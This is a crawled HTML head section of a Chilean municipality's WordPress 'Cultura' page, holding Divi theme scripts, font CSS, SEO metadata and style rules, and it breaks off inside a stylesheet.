

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://municipalidadpanguipulli.cl/cultura
body_size: 62054
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://municipalidadpanguipulli.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/municipalidadpanguipulli.cl\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CULTURA - Municipalidad de Panguipulli %</title>
	<meta name="description" content="Municipalidad de Panguipulli" />
	<link rel="canonical" href="https://municipalidadpanguipulli.cl/cultura" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CULTURA - Municipalidad de Panguipulli %" />
	<meta property="og:description" content="Municipalidad de Panguipulli" />
	<meta property="og:url" content="https://municipalidadpanguipulli.cl/cultura" />
	<meta property="og:site_name" content="Municipalidad de Panguipulli" />
	<meta property="article:publisher" content="https://www.facebook.com/Municipalidad.Panguipulli2" />
	<meta property="article:modified_time" content="2016-11-08T15:05:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://municipalidadpanguipulli.cl/cultura","url":"https://municipalidadpanguipulli.cl/cultura","name":"CULTURA - Municipalidad de Panguipulli %","isPartOf":{"@id":"https://municipalidadpanguipulli.cl/#website"},"datePublished":"2016-10-25T15:46:44+00:00","dateModified":"2016-11-08T15:05:36+00:00","description":"Municipalidad de Panguipulli","breadcrumb":{"@id":"https://municipalidadpanguipulli.cl/cultura#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://municipalidadpanguipulli.cl/cultura"]}]},{"@type":"BreadcrumbList","@id":"https://municipalidadpanguipulli.cl/cultura#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://municipalidadpanguipulli.cl/"},{"@type":"ListItem","position":2,"name":"CULTURA"}]},{"@type":"WebSite","@id":"https://municipalidadpanguipulli.cl/#website","url":"https://municipalidadpanguipulli.cl/","name":"Municipalidad de Panguipulli","description":"Bienvenido a la pagina web de la municipalidad de Panguipulli","publisher":{"@id":"https://municipalidadpanguipulli.cl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://municipalidadpanguipulli.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://municipalidadpanguipulli.cl/#organization","name":"Municipalidad de Panguipulli","url":"https://municipalidadpanguipulli.cl/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://municipalidadpanguipulli.cl/#/schema/logo/image/","url":"https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB.webp","contentUrl":"https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB.webp","width":1135,"height":501,"caption":"Municipalidad de Panguipulli"},"image":{"@id":"https://municipalidadpanguipulli.cl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Municipalidad.Panguipulli2","https://www.instagram.com/municipalidadpanguipulli/?hl=es","https://www.youtube.com/channel/UC5W8MRmqqZVJckDQCm0rreQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Municipalidad de Panguipulli &raquo; Feed" href="https://municipalidadpanguipulli.cl/feed" />
<link rel="alternate" type="application/rss+xml" title="Municipalidad de Panguipulli &raquo; Feed de los comentarios" href="https://municipalidadpanguipulli.cl/comments/feed" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='sbi_styles-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://municipalidadpanguipulli.cl/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://municipalidadpanguipulli.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 